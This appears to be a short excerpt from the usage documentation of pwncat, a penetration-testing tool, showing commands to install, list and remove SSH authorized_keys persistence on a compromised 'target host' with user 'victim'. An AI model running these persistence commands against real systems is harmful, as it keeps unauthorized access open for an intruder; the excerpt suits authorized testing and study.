 Easily install persistence on the target host
(local) pwncat$ persist --install -m authorized_keys
List installed persistence methods
(local) pwncat$ persist --status
- authorized_keys as victim (local) installed
Remove installed persistence
# Remove all persistence methods
(local) pwncat$ persist --clean